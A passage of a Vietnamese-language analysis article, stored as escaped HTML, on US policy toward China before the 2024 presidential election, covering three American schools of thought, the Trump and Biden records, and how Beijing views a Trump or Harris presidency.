ràng rằng các quyết định \nchính sách đối ngoại của họ được đưa ra nhằm phục vụ lợi ích của cử tri \ntrong nước, đồng thời nhấn mạnh rằng sự thịnh vượng của người dân Mỹ \ncũng gắn liền với bối cảnh quốc tế. Chính vì vậy, chính sách đối ngoại \ncủa Biden cũng có những cân nhắc chính trị tương đồng với chính quyền \nTrump, khi cả hai đều nỗ lực tái cân bằng các chính sách công nghiệp \ntrong nước và các quy tắc kinh tế quốc tế để thúc đẩy lợi ích quốc gia. \nNhiều vấn đề của Mỹ mang tính chất cả trong nước lẫn quốc tế. Dòng người\n nhập cư liên tục không chỉ là động lực cho sự phát triển của kinh tế Mỹ\n mà còn tác động đến an ninh biên giới và quan hệ quốc tế của nước này. \nTừ thời chính quyền Trump, cuộc khủng hoảng fentanyl tại Mỹ đã đòi hỏi \nsự hợp tác của Mỹ với Trung Quốc, và Bắc Kinh cũng đã phản hồi một cách \ntích cực. Tuy nhiên, các thành viên Quốc hội Mỹ vẫn không ngừng quy \ntrách nhiệm cho Trung Quốc về việc fentanyl tiếp tục xâm nhập vào Mỹ qua\n ngả Mexico.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMột\n đặc điểm thứ hai trong chính sách đối ngoại của Mỹ những năm gần đây là\n vai trò ngày càng lớn của Trung Quốc. Mặc dù cuộc xung đột vũ trang \ngiữa Nga và Ukraine cùng cuộc chiến của Israel với Hamas tại Gaza đang \nthu hút nhiều chú ý, Trung Quốc vẫn giữ vị trí ưu tiên hàng đầu trong \nchiến lược toàn cầu được nêu của Washington. Tại thời điểm mang tính \nbước ngoặt này, nhiều nhà chiến lược Mỹ đang thúc giục Washington đẩy \nnhanh việc chuyển hướng chiến lược sang Châu Á. Ví dụ, trong cuốn Lost \nDecade mới xuất bản, hai nhà phân tích chính sách đối ngoại Robert \nBlackwill và Richard Fontaine lập luận rằng các chính quyền Obama, Trump\n và Biden, theo những cách khác nhau, đều vẫn chưa xây dựng được các \nchính sách mạnh mẽ và nhất quán đối với Trung Quốc và phần còn lại của \nChâu Á. Mặc dù Mỹ đang phải đối mặt với những thách thức liên tiếp ở \nChâu Âu và Trung Đông, hai nhà phân tích cho rằng, các nhà hoạch định \nchính sách Mỹ cần phải đẩy mạnh quá trình chuyển hướng chiến lược sang \nChâu Á.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETầm\n quan trọng của chính sách đối phó với Trung Quốc đã trở nên rõ nét \ntrong cuộc tranh cử tổng thống Mỹ. Cả hai đảng đều cạnh tranh để đưa ra \nnhững tuyên bố mạnh mẽ nhất về việc cứng rắn với Bắc Kinh và hạn chế vai\n trò toàn cầu của Trung Quốc. Điều này còn phản ánh một đặc điểm khác \ncủa cuộc tranh luận ở Mỹ về Trung Quốc : trong bối cảnh chính trị hiện \ntại ở Mỹ, cách phân loại truyền thống \"phái Bồ câu\" và \"phái Diều hâu\" \nkhông thể phản ánh đầy đủ những phức tạp trong cách Mỹ nhìn nhận Trung \nQuốc. Với sự đồng thuận rộng rãi giữa hai đảng rằng Trung Quốc là một \nthách thức lớn đối với Mỹ, việc phân tích các quan điểm chính sách đa \ndạng trong bối cảnh chung này trở nên có ý nghĩa hơn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECuộc tranh luận giữa ba trường phái\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETừ góc nhìn tổng quan, các chiến lược gia về Trung Quốc của Mỹ có thể được phân thành ba trường phái chính. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrường\n phái đầu tiên có thể gọi là \"Chiến binh Chiến tranh Lạnh Mới\" (New Cold\n Warriors). Những người thuộc nhóm này tin rằng sự cạnh tranh giữa Mỹ và\n Trung Quốc là một trò chơi có tổng bằng không, và Washington cùng Bắc \nKinh đang tham gia vào một cuộc chiến tranh lạnh, một cuộc chiến tranh \nđòi hỏi Mỹ phải sử dụng nhiều chiến thuật mang tính tấn công hơn. Dẫn \nlời Phó Cố vấn An ninh Quốc gia Mỹ Matt Pottinger và cựu Hạ nghị sĩ Mike\n Gallagher trên tạp chí Foreign Affairs, hai người cho rằng cuộc cạnh \ntranh với Trung Quốc \"phải giành được thắng lợi, chứ không chỉ là giành \nđược kiểm soát\". Khi đưa ra lập luận này, họ và những người ủng hộ khác \nđã lấy ví dụ từ việc Tổng thống Mỹ Ronald Reagan, nhằm cố gắng giành \nđược chiến thắng trong Chiến tranh Lạnh, đã coi mối đe dọa từ Liên Xô là\n ưu tiên hàng đầu của nước Mỹ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrường\n phái thứ hai có thể được gọi là các \"Nhà Quản lý Cạnh tranh\" \n(Competition Managers). Khác với nhóm \"Chiến binh Chiến tranh Lạnh Mới\",\n nhóm này cho rằng sự đối đầu giữa Mỹ và Trung Quốc không phải là trò \nchơi có tổng bằng không, vì vậy cần có chiến lược để cùng tồn tại với \nTrung Quốc. Nguồn gốc tri thức của cách tiếp cận này có thể được tìm \nthấy trong bài viết của Kurt Campbell và Jake Sullivan trên Foreign \nAffairs năm 2019, trước khi hai người cùng gia nhập chính quyền Biden. \nHọ cho rằng cuộc cạnh tranh với Trung Quốc là \"một tình trạng cần được \nkiểm soát thay vì một vấn đề cần giải quyết\". Cùng với Rush Doshi, người\n từng là phó giám đốc cao cấp phụ trách các vấn đề Trung Quốc và Đài \nLoan tại Hội đồng An ninh Quốc gia từ năm 2021 đến 2024, và những người \nủng hộ khác, họ đề xuất rằng cách tiếp cận tốt nhất của Washington đối \nvới Trung Quốc là ưu tiên cạnh tranh trước, sau đó mới đến các đề nghị \nhợp tác.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhóm\n thứ ba có thể được gọi là các \"Nhà Thỏa hiệp\" (Accommodationists). Mặc \ndù họ cũng không ưa thích hệ thống chính trị và ảnh hưởng toàn cầu của \nTrung Quốc như các trường phái khác, nhưng trường phái thứ ba tỏ ra lo \nngại hơn về nguy cơ cạnh tranh có thể dẫn đến xung đột. Các học giả về \nquan hệ quốc tế nổi bật như Jessica Chen Weiss và James Steinberg thuộc \nnhóm này, phản đối việc phát động một cuộc chiến tranh lạnh với Trung \nQuốc do nhận thấy rằng chiến tranh lạnh vốn dĩ rất nguy hiểm. Theo họ, \nquan điểm của Pottinger và Gallagher về việc đạt chiến thắng có phần ảo \ntưởng, vì \"những nỗ lực của Mỹ nhằm tạo ra thay đổi thông qua áp lực có \nthể làm gia tăng sự củng cố quyền lực độc tài hơn là làm suy yếu nó\". Do\n đó, Chen Weiss và Steinberg lập luận rằng trường phái thứ ba mang lại \nlợi ích cho cả Bắc Kinh và Washington trong việc giảm thiểu nguy cơ \nchiến tranh và tăng cường hợp tác trong những vấn đề quan trọng chung, \nnhư biến đổi khí hậu và y tế cộng đồng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMặc\n dù có nhiều quan điểm khác nhau, cả ba trường phái đều đồng ý rằng \nTrung Quốc là một thách thức đáng kể đối với Mỹ. Họ cũng nhất trí rằng \nchính sách của Mỹ đối với Trung Quốc cần có nền tảng từ cả hai đảng để \nđạt được thành công. Tuy nhiên, dường như không có quan điểm nào ở \nWashington thắng thế trong việc xác định cách tiếp cận của trường phái \nnào là hiệu quả nhất, hoặc khía cạnh nào của thách thức mà Mỹ đang đối \nmặt – chính trị, quân sự, kinh tế hay quản trị toàn cầu – là vấn đề quan\n trọng nhất. Đối với Bắc Kinh, cuộc tranh luận chưa ngã ngũ này đã chỉ \nra rằng việc hiểu các trường phái khác nhau đang ảnh hưởng đến chính \nsách của Mỹ như thế nào, đặc biệt là cách chúng có thể định hình chính \nquyền Mỹ sắp tới, là điều hết sức quan trọng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhiều chiến lược, một mục tiêu\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENgười\n Mỹ có thể tự hỏi liệu Trung Quốc sẽ thích một chính quyền Harris hay \nmột nhiệm kỳ thứ hai của Trump hơn – hoặc nói rộng ra, liệu Trung Quốc \nthích Đảng Dân chủ hay Đảng Cộng hòa hơn. Thực tế, vào năm 1972, Chủ \ntịch Trung Quốc Mao Trạch Đông đã nói với Tổng thống Richard Nixon rằng \nông thích cánh hữu ở Mỹ và các quốc gia phương Tây khác. Mặc dù Mao \nkhông đưa ra lý do, nhưng có vẻ như ông cho rằng Nixon và các nhà lãnh \nđạo phương Tây thiên hữu chú trọng nhiều hơn đến lợi ích kinh tế và an \nninh quốc gia, trong khi các chính trị gia cánh tả thường dựa vào lý \ntưởng và giá trị chính trị để xây dựng chính sách. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên, rất khó để đánh giá liệu Đảng Dân chủ hay Đảng Cộng hòa đã đóng \ngóp nhiều hơn vào mối quan hệ Mỹ – Trung. Ví dụ, mặc dù Nixon, một đảng \nviên Cộng hòa, là người đầu tiên nối lại quan hệ với Trung Quốc, thì \nchính Tổng thống Jimmy Carter, một đảng viên Dân chủ, lại là người quyết\n định thiết lập quan hệ ngoại giao với Bắc Kinh. Kể từ khi Cộng hòa Nhân\n dân Trung Hoa được thành lập vào năm 1949, Mỹ đã có bảy tổng thống Dân \nchủ và bảy tổng thống Cộng hòa, và các bước tiến mang tính đột phá quan \ntrọng cũng như các đợt khủng hoảng trong quan hệ song phương đã diễn ra \ntrong thời gian cầm quyền của cả hai bên.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESự\n không chắc chắn này cũng phản ánh trong cách đánh giá của Trung Quốc về\n hai đảng hiện tại. Khi Trump lên nắm quyền vào năm 2017, mối quan tâm \nhàng đầu của ông đối với Trung Quốc là khoản thâm hụt thương mại khổng \nlồ của Mỹ, và lần đầu tiên trong lịch sử Mỹ, khoản thâm hụt này, cùng \nvới lợi thế công nghệ của Trung Quốc, được coi là vấn đề an ninh quốc \ngia. Chính quyền Trump không chỉ coi Trung Quốc là một \"cường quốc xét \nlại\" và đối thủ chiến lược, mà còn coi Đảng cộng sản Trung Quốc là mối \nđe dọa đối với lối sống của người Mỹ và với \"thế giới dân chủ\". Khởi \nxướng một chiến lược \"toàn chính phủ\" một cách quyết liệt tuy không nhất\n quán, chính quyền Trump đã cố gắng cạnh tranh và đối đầu với Trung Quốc\n trên gần như mọi lĩnh vực.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBắt\n đầu với lĩnh vực thương mại, chính quyền Trump đã triển khai các mức \nthuế trừng phạt đối với hàng hóa nhập khẩu từ Trung Quốc và sau đó mở \nrộng chiến dịch của mình bằng cách gia tăng sự giám sát và hạn chế các \nkhoản đầu tư từ Trung Quốc, siết chặt các biện pháp kiểm soát xuất khẩu \ncông nghệ cao và thực hiện các biện pháp nhắm vào một số công ty Trung \nQuốc cụ thể có sự hiện diện lớn ở nước ngoài như Huawei. Về vấn đề an \nninh, chính quyền Trump cũng đã thực hiện các bước đi mới để duy trì sự \nưu việt của Mỹ trong khu vực mà các nhà chiến lược hiện nay gọi là \"Ấn \nĐộ Dương – Thái Bình Dương\", một thuật ngữ địa lý trước đây chỉ được sử \ndụng một cách hạn chế. Chính quyền Trump đã cam kết đảm bảo an ninh đặc \nbiệt cho Đài Loan và giảm mức độ quan trọng của chính sách \"Một Trung \nQuốc\" về lâu dài ; đầu tư thêm nguồn lực vào nhóm Quad (gồm Australia, \nẤn Độ, Nhật Bản và Hoa Kỳ) nhằm cân bằng sức mạnh với Trung Quốc ; và \ntăng cường các hoạt động quân sự của Mỹ ở phía Tây Thái Bình Dương nhằm \nthách thức các yêu sách lãnh thổ của Trung Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELiên\n quan đến mối quan hệ chính trị giữa Mỹ và Trung Quốc, dù ông Trump \nkhông có những quan điểm cứng rắn về hệ thống và lãnh đạo Trung Quốc, \nnhưng ông cho phép các quan chức trong chính quyền của mình và Quốc hội \nMỹ chỉ trích mạnh mẽ Đảng cộng sản Trung Quốc và cách thức quản trị của \nchính quyền, đặc biệt là trong các chính sách của Trung Quốc đối với Tân\n Cương và Hồng Kông. Khi chính quyền của ông Trump áp dụng một luận điệu\n rộng hơn về \"mối đe dọa từ Trung Quốc\", điều này đã làm tổn hại nghiêm \ntrọng đến các trao đổi học thuật, khoa học và xã hội giữa hai nước, vốn \nđã tồn tại hàng thập kỷ qua. Trong lĩnh vực ngoại giao đa phương, \nWashington cũng bắt đầu công kích Bắc Kinh và phản đối mạnh mẽ tầm ảnh \nhưởng của Trung Quốc đối với quốc tế, nhằm cố gắng hạn chế vai trò toàn \ncầu ngày càng mở rộng của Trung Quốc trong Sáng kiến Vành đai và Con \nđường, cũng như sự tham gia ngày càng gia tăng của Trung Quốc vào các cơ\n quan của Liên Hợp Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESau\n đó, vào năm 2020, trong bối cảnh một năm bầu cử phức tạp tại Mỹ, sự lây\n lan của đại dịch Covid-19 đã đẩy nhanh sự suy giảm trong quan hệ giữa \nWashington và Bắc Kinh. Chính quyền Trump đã đổ lỗi cho chính phủ Trung \nQuốc về cuộc khủng hoảng y tế công cộng, ngừng hầu hết các cuộc đối \nthoại song phương và thể hiện thái độ thù địch đối với Trung Quốc. Vào \ntháng 7 năm 2020, chính phủ Mỹ thậm chí đã ra lệnh đóng cửa lãnh sự quán\n Trung Quốc tại Houston, cáo buộc nơi đây là một \"trung tâm gián điệp và\n đánh cắp sở hữu trí tuệ\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDù\n vậy, nhìn chung, chính quyền Trump vẫn giữ một mức độ linh hoạt đối với\n Trung Quốc. Mặc dù áp dụng thuế quan trừng phạt và các biện pháp hạn \nchế khác, Mỹ vẫn mở cửa cho các cuộc đàm phán thương mại và thể hiện sự \nsẵn sàng thỏa hiệp trong các vấn đề nhạy cảm như cạnh tranh công nghệ và\n Đài Loan. Hơn nữa, chính sách \"Nước Mỹ trên hết\" cũng đồng nghĩa với \nviệc Washington ít có uy tín và ảnh hưởng hơn trong việc phối hợp với \ncác nước khác trong các chính sách liên quan đến Trung Quốc của các nước\n đó, kết quả là chính quyền Trump không xây dựng và dẫn dắt được một mặt\n trận đa phương đủ mạnh mẽ để đối phó với Trung Quốc. Điều này đã tạo ra\n một quan niệm phổ biến của một số bình luận viên Trung Quốc khi họ cho \nrằng, ông Trump chủ yếu chỉ quan tâm đến lợi ích kinh doanh và việc đạt \nđược một thỏa thuận với Trung Quốc. Vào tháng 11 năm 2017, ông Trump đã \ncó chuyến thăm cấp nhà nước tới Bắc Kinh – một bước đi mà ông Biden chưa\n thực hiện được trong nhiệm kỳ của mình – và vào tháng 1 năm 2020 ông \nTrump đã ký một thỏa thuận thương mại giai đoạn một với Trung Quốc để \nbắt đầu giải quyết các căng thẳng thương mại. Vào cuối nhiệm kỳ, nhiều \nngười ở Mỹ đã coi cuộc chiến thương mại của chính quyền Trump với Trung \nQuốc là một thất bại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMặc\n dù có vẻ khác biệt so với chính quyền Trump, chính quyền Biden cũng đã \nthể hiện sự tiếp nối đáng kể với chính quyền tiền nhiệm trong các chính \nsách liên quan đến Trung Quốc. Chủ yếu, Biden đã củng cố định hướng đối \nđầu chung của các chính sách dưới thời ông Trump thông qua một cách tiếp\n cận hệ thống và đa phương hơn, mà chính quyền của ông gọi là \"đầu tư, \nphối hợp và cạnh tranh\". Trong bài phát biểu về chính sách đối ngoại đầu\n tiên của mình vào tháng 2 năm 2021, Biden đã gọi Trung Quốc là \"đối thủ\n đáng gờm nhất\" của Mỹ và cam kết \"đối mặt trực tiếp\" với các thách thức\n mà Trung Quốc đặt ra đối với sự \"thịnh vượng, an ninh và các giá trị \ndân chủ\" của Mỹ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVì\n vậy, tổng thống Biden đã làm việc chặt chẽ với Quốc hội để triển khai \ncác khoản đầu tư cơ sở hạ tầng quy mô lớn và các chính sách công nghiệp \nnhằm nâng cao khả năng cạnh tranh của Mỹ và giảm bớt phụ thuộc vào Trung\n Quốc. Để nâng cao khả năng cạnh tranh trong các lĩnh vực công nghệ tiên\n tiến, chính quyền Biden cũng đã thắt chặt các quy định xuất khẩu, áp \nđặt thuế quan mới đối với các sản phẩm công nghệ xanh của Trung Quốc, và\n thúc đẩy các nỗ lực hợp tác quốc tế, điển hình là liên minh Chip 4 – \nmột liên minh bán dẫn giữa Nhật Bản, Hàn Quốc, Đài Loan và Hoa Kỳ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETại\n khu vực Châu Á – Thái Bình Dương, chính quyền Biden đã tăng cường hiện \ndiện quân sự ở eo biển Đài Loan và Biển Đông, đồng thời bổ sung thêm yếu\n tố kinh tế khu vực vào các liên minh an ninh của Mỹ tại Châu Á. Tổng \nthống Biden cũng đã thúc đẩy các lãnh đạo G-7 tiến hành sáng kiến Tái \nthiết Toàn cầu (Build Back Better World) và Đối tác Toàn cầu về Cơ sở hạ\n tầng và Đầu Tư (Partnership for Global Infrastructure and Investment) –\n cả hai đều nhằm cung cấp một giải pháp của phương Tây để đối trọng với \nSáng kiến Vành đai và Con đường của Trung Quốc. Dưới tác động từ mối \nquan hệ ngày càng sâu rộng giữa Trung Quốc và Nga trong bối cảnh chiến \ntranh ở Ukraine, chính quyền Biden đã áp đặt các biện pháp trừng phạt \nđối với các công ty Trung Quốc có giao dịch với Nga. Washington cũng đã \nbổ sung một lớp phủ ý thức hệ mới vào cuộc cạnh tranh với Trung Quốc – \nmà chính quyền gọi là \"dân chủ đối lập với chuyên quyền\" – nhằm nỗ lực \nxây dựng một liên minh lớn chống lại Bắc Kinh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMặc\n dù cạnh tranh quyết liệt với Trung Quốc, chính quyền Biden vẫn giữ liên\n lạc cấp cao thường xuyên và tiếp tục tìm kiếm những cơ hội hợp tác. Dù \ncó sự nhấn mạnh đối với các ảnh hưởng chính trị của Trung Quốc, chính \nquyền Biden vẫn cố gắng làm giảm tính chính trị và khôi phục các trao \nđổi học thuật và xã hội song phương, bao gồm việc chấm dứt Sáng kiến \nTrung Quốc (China Initiative) dưới thời chính quyền Trump – một chiến \ndịch gây tranh cãi nhắm vào các nhà nghiên cứu ở Mỹ có liên hệ với các \ntổ chức Trung Quốc. Tổng thống Biden cũng đã có các cuộc gặp mặt trực \ntiếp với Chủ tịch Trung Quốc Tập Cận Bình tại Bali, Indonesia vào tháng \n11 năm 2022 và tại San Francisco vào tháng 11 năm 2023, trong đó hai nhà\n lãnh đạo cam kết duy trì quan hệ song phương ổn định và lành mạnh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChính sách sân rộng tường cao hay xây dựng liên minh hơn ?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECác\n chiến lược gia Trung Quốc không đặt nhiều kỳ vọng vào việc chính sách \ncủa Mỹ đối với Trung Quốc có thể thay đổi trong thập kỷ tới. Dựa trên \ncác cuộc khảo sát dư luận Mỹ và sự đồng thuận của hai đảng về vấn đề \nTrung Quốc ở Washington, các chiến lược gia Trung Quốc cho rằng bất kể \nai được bầu vào tháng 11 năm 2024 đều sẽ tiếp tục ưu tiên sự cạnh tranh \nchiến lược và thậm chí là ưu tiên các chính sách kiềm chế của Washington\n đối với Bắc Kinh, trong khi hợp tác và trao đổi sẽ bị đặt sang một bên.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChính\n quyền Trump mới gần như chắc chắn sẽ theo đuổi một chính sách thương \nmại cứng rắn hơn đối với Trung Quốc. Ông Trump đã đề xuất áp thuế 60% \nđối với tất cả hàng hóa sản xuất tại Trung Quốc, đồng thời thu hồi tình \ntrạng quan hệ thương mại bình thường vĩnh viễn của Trung Quốc – cung cấp\n các điều khoản thương mại thuận lợi, không phân biệt đối xử và quyền \ntiếp cận thị trường kể từ năm 2000. Ông cũng kêu gọi một học thuyết \"sân\n rộng, hàng rào cao\" – một sự mở rộng rõ ràng của khái niệm \"sân nhỏ, \nhàng rào cao\" của chính quyền Biden, một khái niệm về việc bảo vệ các \ncông nghệ quan trọng và mới nổi bằng các biện pháp an ninh nghiêm ngặt –\n nhằm tạo điều kiện cho một sự tách biệt công nghệ lớn hơn với Trung \nQuốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên, với xu hướng thích thỏa thuận của Trump, ông có thể quyết định \ntheo đuổi các thỏa thuận song phương với Bắc Kinh về mặt hàng tiêu dùng,\n năng lượng và công nghệ. Trump cũng có thể cố gắng sử dụng vấn đề Đài \nLoan như một quân bài mặc cả để có được lợi thế trong các lĩnh vực khác,\n chẳng hạn như đề nghị kiềm chế các hành động khiêu khích của Đài Loan \nđể đổi lấy sự nhượng bộ của Bắc Kinh trong các vấn đề thương mại. Nhưng \nkhả năng Trung Quốc đồng ý với một thỏa thuận như vậy là rất thấp, và \ncác cố vấn chính sách đối ngoại của Trump cũng có thể phản đối. Một lần \nnữa, với sự ưu tiên chung của ông đối với ngoại giao song phương hơn là \nđa phương, Trump có thể sẽ ít có khả năng huy động được các đồng minh và\n đối tác chống lại Trung Quốc cũng như ông có vẻ sẽ tìm cách đạt được \nmột thỏa thuận riêng với Nga, một đối tác chiến lược vững chắc của Trung\n Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVề\n phần mình, nếu một chính quyền Harris tiếp tục duy trì phần lớn cách \ntiếp cận của Biden, khả năng cao là họ sẽ làm gia tăng sự cạnh tranh \nchiến lược với Bắc Kinh và củng cố các nỗ lực của Biden trong việc xây \ndựng một liên minh các quốc gia phương Tây và Châu Á để cân bằng sức \nmạnh với Trung Quốc. So với cách làm chính sách tùy tiện và thiếu nhất \nquán của Trump, những chiến lược này có khả năng được duy trì một cách \ncó tổ chức và mang tính dự đoán được cao hơn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên, từ góc độ của Trung Quốc, chính sách liên quan đến Trung Quốc \ncủa một chính quyền Trump mới và của một chính quyền Harris có khả năng \nsẽ nhất quán về mặt chiến lược. Với tư cách là tổng thống, cả hai ứng cử\n viên đều sẽ đặt ra những thách thức và bất lợi cho Trung Quốc, cũng như\n không ai trong số họ có vẻ muốn một cuộc xung đột quân sự lớn hay cắt \nđứt hoàn toàn các liên hệ kinh tế và xã hội với Trung Quốc. Vì vậy, Bắc \nKinh khó có thể có sự ưu tiên rõ ràng giữa hai ứng cử viên. Hơn nữa, \nTrung Quốc có động lực mạnh mẽ để duy trì một mối quan hệ ổn định với Mỹ\n và tránh đối đầu hoặc các sự gián đoạn lớn. Với những nhạy cảm chính \ntrị liên quan đến cuộc bầu cử và quan hệ Mỹ – Trung, bất kỳ hành động \ncan thiệp nào của Trung Quốc cũng có thể sẽ phản tác dụng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKhi\n cuộc đua tổng thống Mỹ năm 2024 ngày càng nóng lên, các quan chức ở Bắc\n Kinh đã đưa ra những phát biểu thận trọng và dè dặt về sự kiện này, với\n các quan chức chính phủ mô tả cuộc bầu cử là \"vấn đề nội bộ của Mỹ\". \nTrong 